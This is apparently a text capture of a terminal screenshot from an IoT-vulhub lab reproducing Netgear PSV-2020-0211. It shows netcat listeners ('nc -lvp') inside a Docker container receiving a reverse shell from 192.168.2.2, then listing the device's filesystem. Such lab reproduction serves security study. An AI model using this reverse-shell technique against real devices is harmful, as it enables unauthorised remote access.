 root@6fdb3a75ea4e: ~ 78x24
/
/
/
/
/
/
/
/
/
/
ls
/bin/sh: whoami: not found
/bin/sh: cd: line 5: can't cd to /root
# %
✘ llx@ubuntu ~/IoT-vulhub-master/Netgear/PSV-2020-0211 docker exec -it ne
tgear-system /bin/bash
root@6fdb3a75ea4e:~# nc -vlp 8080
listening on [any] 8080 ...
ls
192.168.2.2: inverse host lookup failed: Unknown host
connect to [192.168.2.1] from (UNKNOWN) [192.168.2.2] 47153
pwd
root@6fdb3a75ea4e:~# %
✘ llx@ubuntu ~ docker exec -it netgear-system /bin/bash
root@6fdb3a75ea4e:~# nc -lvp 1080
listening on [any] 1080 ...
ls
192.168.2.2: inverse host lookup failed: Unknown host
connect to [192.168.2.1] from (UNKNOWN) [192.168.2.2] 57495
bin
dev
etc
lib
media
mnt
opt
proc
sbin
share
sys
tmp
tools
usr
var
www
/